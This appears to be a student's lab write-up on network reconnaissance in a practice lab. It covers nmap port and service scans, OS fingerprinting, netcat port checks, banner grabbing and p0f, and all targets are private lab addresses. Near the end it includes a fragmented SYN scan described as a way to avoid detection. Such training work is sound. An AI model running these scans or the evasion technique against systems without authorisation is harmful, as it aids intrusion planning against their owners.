Network Resource Discovery Methods - Part 1

Exercise 3 - Port and Service Discovery

Port and Service discovery helps an attacker to exploit them. Netstat and Nmap command in in kali Linux can help one o discover these ports and services. Kali Linux command produces the following output.

Netstat -s where -s shows each protocol statistics.



Figure 3.2 Screenshot of KALI Linux: Showing the protocol statistics using the netstat command.

netstat --tcp -n – display active TCP connections.



Figure 3.3 Screenshot of PLABKALI: Showing the netstat command with the tcp parameter.

nmap 192.168.0.1 – shows open ports with protocols.



Figure 3.5 Screenshot of PLABKALI: Using the nmap command.

nmap -sV -O 192.168.0.1 – show list of ports, state, services, and versions of operating systems running.



Figure 3.8 Screenshot of PLABKALI: Showing the output of the nmap command.

**Performing Port Scanning**

Port scans help one to determine the TCP or UDP port. Port scanning can be all the ports of some of it. Port scanning results may show different state of ports. They can be open, closed, filtered, unfiltered, open/filtered, and closed/filtered.

The following output shows results of port scanning.

Nmap 192.168.0.2 –



Figure 3.12 Screenshot of PLABKALI01: Showing the output of the nmap command.

It should be noted that the above IP address has the following port open, 135,139,445, and 3389.

Nmap -p 22 192.168.0.1 – can scan for single port on a host.



Figure 3.13 Screenshot of PLABKALI01: Typing the nmap -p 22 command in the terminal window.

The state of the scanned port is filtered meaning that message to the port was not received.

nmap -p 1-100 192.168.0.1 – this type of command can scan range of port on the provided IP address.



Figure 3.16 Screenshot of PLABKALI01: Showing the output of the nmap -p 1-100 command.

The output of the show 98 filtered ports and also show that port 53 and 88 are open.

nmap -F 192.168.0.1 – this command can scan for 100 ports on a given system.



Figure 3.17 Screenshot of PLABKALI01: Typing the nmap -F command in the terminal window.

There are 93 filtered ports and 7 open ports from the scanning.

nmap -p- 192.168.0.1 – this command can scan 65535 ports on a given system.



Figure 3.19 Screenshot of PLABKALI01: Typing the nmap -p- command in the terminal window.

The results show 20 open ports on the given system.

nmap -sT 192.168.0.1 – this command is used to perform port scanning using TCP connect scan with the parameter -sT.



Figure 3.21 Screenshot of PLABKALI01: Typing the nmap -sT command in the terminal window.

From the output we can see that the given command has scanned 988 filtered tcp ports and 12 opened ports.

nmap --top-ports 10 192.168.0.1 – this command can be used to find ports with a specified number. In this case the number is 10.



Figure 3.25 Screenshot of PLABKALI01: Typing the nmap -top-ports command in the terminal window.

From the output we can see that 7 filtered ports and 3 open ports are scanned.

**Perform Service Probing**

Nmap will be used to find running service and their numbers.

The following Linux command will be used to determine running services and their numbers.

nmap -sV -O 192.168.0.1 – this command display version number of several services.



Figure 3.29 Screenshot of PLABKALI01: Typing the nmap -sV command in the terminal window.

**Netcat for Port Scanning**

Netcat or nc for short is a tool in Linux used track network connections.

The following output shows results of Netcat port scanning.

nc -h – this command shows the list of parameters of nc or netcat command.



Figure 3.32 Screenshot of PLABKALI01: Showing the output of the nc -h command.

nc -nvz 192.168.0.1 3389 – this command is used to scan for specific port. The port number is 3389.



Figure 3.33 Screenshot of PLABKALI01: Entering the nc command to view the specific port.

The output of the command indicates that port 3389 is open.

**Network Resource Discovery Methods - Part 2**

**OS Discovery (Banner Grabbing / OS Fingerprinting)**

Operating system fingerprinting can be said to be known as finding operating system and their versions. An attacker after discovering the operating system and their versions can find weakness and exploit it. Operating system fingerprinting can also be called banner grabbing.

**Perform Banner Grabbing Using ID Serve**

Banner grabbing is a technique used to gain information about a computer system on a network and the services running on its open ports. One of the tools that can be use is called ID Serve.

ID Serve - http://intranet



Figure 1.10 Screenshot of PLABWIN10: Clicking Exit to close the ID Server dialog box.

**Perform Active Fingerprinting on an Operating System**

There are two types of fingerprinting, and they are active and passive. Active fingerprinting can be done with Nmap.

The following commands in Linux perform active fingerprinting.

nmap -O 192.168.0.250 – the -O parameter performs the operating system detection.



Figure 1.12 Screenshot of PLABKALI01: Executing the nmap command with the -O parameter.

The output is not exactly what I want but it provided Cisco as the operating system without further details.

nmap -O --osscan-limit 192.168.0.0/24 – this Linux command scan for operating systems on live host and ignore those hosts that are not live.



Figure 1.15 Screenshot of PLABKALI01: Showing the output of the nmap command with the --osscan parameter.

**Perform Passive Fingerprinting on an Operating System**

This type of fingerprinting can be achieved by sniffing network traffic and also by looking through error messages which contain information such as operating system and server. Instead of Nmap, p0f(pzerof) can be used for fingerprinting.

p0f – this command is a tool that can be use to find out website operating systems.



Figure 1.23 Screenshot of PLABKALI01: Stopping the p0f command.

**Perform Scan Using Packet Fragmentation**

Packet fragmentation is a way of splitting a packet into smaller packets while sending it to the target systems.

The following Linux commands is use for TCP SYN port scan but to fragmentation packets.

nmap -sS -T4 -A -f -v 192.168.0.1 – the f parameter fragments the packets into smaller bits to avoid detection. T4 performs an aggressive scan, -sS performs the TCP SYN port scan, A perform operating system detection, and v performs the verbose scan.

